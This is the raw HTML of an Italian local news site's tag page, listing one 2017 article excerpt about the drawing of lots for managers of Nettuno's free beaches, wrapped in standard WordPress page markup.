	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chioschi</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: chioschi</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2017/05/26/22837/"  rel="bookmark" class="td-image-wrap " title="Sorteggiati in comune i gestori delle spiagge libere di Nettuno" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/" class="td-post-category" >Cronaca Nettuno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2017/05/26/22837/"  rel="bookmark" title="Sorteggiati in comune i gestori delle spiagge libere di Nettuno">Sorteggiati in comune i gestori delle spiagge libere di Nettuno</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-26T11:41:55+02:00" >26 Maggio 2017</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2017/05/26/22837/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                E&#039; stata sorteggiata questa mattina in comune l&#039;assegnazione delle otto spiagge libere di Nettuno per il periodo estivo.
Ad essere sorteggiate, alla presenza del dirigente...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19278";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6426";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/kore-danzio-poesia-di-angela-di-paola-nellanniversario-dello-sbarco-alleato/"  rel="bookmark" class="td-image-wrap " title="Kore d’Anzio, poesia di Angela Di Paola nell’anniversario dello Sbarco alleato" ><img class="entry-thumb" src="" alt="" title="Kore d’Anzio, poesia di Angela Di Paola nell’anniversario dello Sbarco alleato" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1992-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/kore-danzio-poesia-di-angela-di-paola-nellanniversario-dello-sbarco-alleato/"  rel="bookmark" title="Kore d’Anzio, poesia di Angela Di Paola nell’anniversario dello Sbarco alleato">Kore d’Anzio, poesia di Angela Di Paola nell’anniversario dello Sbarco alleato</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:21:39+01:00" >22 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/chi-ha-vinto-piu-volte-sanremo-i-principali-record-e-statistiche-del-festival/"  rel="bookmark" class="td-image-wrap " title="Chi ha vinto più volte Sanremo? I principali record (e statistiche) del Festival" ><img class="entry-thumb" src="" alt="" title="Chi ha vinto più volte Sanremo? I principali record (e statistiche) del Festival" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/Festival_di_Sanremo_16_febbraio_2013-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/chi-ha-vinto-piu-volte-sanremo-i-principali-record-e-statistiche-del-festival/"  rel="bookmark" title="Chi ha vinto più volte Sanremo? I principali record (e statistiche) del Festival">Chi ha vinto più volte Sanremo? I principali record (e statistiche)...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:05:34+01:00" >22 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/mini-rituali-dei-giocatori-nei-casino-online-come-si-formano-le-abitudini-opinione-degli-esperti-casino-online-dudespin/"  rel="bookmark" class="td-image-wrap " title="Mini rituali dei giocatori nei casinò online: come si formano le abitudini, opinione degli esperti casino online DudeSpin" ><img class="entry-thumb" src="" alt="" title="Mini rituali dei giocatori nei casinò online: come si formano le abitudini, opinione degli esperti casino online DudeSpin" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/tokens-8620520_1280-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/mini-rituali-dei-giocatori-nei-casino-online-come-si-formano-le-abitudini-opinione-degli-esperti-casino-online-dudespin/"  rel="bookmark" title="Mini rituali dei giocatori nei casinò online: come si formano le abitudini, opinione degli esperti casino online DudeSpin">Mini rituali dei giocatori nei casinò online: come si formano le...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:58:27+01:00" >22 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">17012</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8459</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5021</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4234</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4027</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2497</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1909</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6972f9d0be395
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
